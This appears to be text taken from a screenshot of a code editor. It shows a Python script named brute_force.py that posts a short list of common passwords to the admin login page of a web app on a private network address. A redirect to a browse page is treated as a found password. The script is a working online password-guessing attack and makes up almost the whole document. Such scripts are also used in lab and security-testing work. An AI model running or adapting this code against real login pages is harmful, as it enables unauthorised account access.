 Open
brute_force.py
~/Yash/packages/BruteForce
androRat.txt
brute_force.py
new.py
import requests
url = "http://192.168.81.199:8000/accounts/login/"
username = "admin"
wordlist = ["Yash", "admin", "password", "admin123", "letmein", "qwerty",]
for password in wordlist:
    data = {
        "username": 'admin',
        "password": password
    }
    response = requests.post(url, data=data)
    if response.status_code == 302 and "http://192.168.81.199:8000/match/browse/" in
response.headers.get("Location", ""):
        print(f"[+] Password found: {password}")
        break
    else:
        print(f"[-] Tried: {password} → Failed")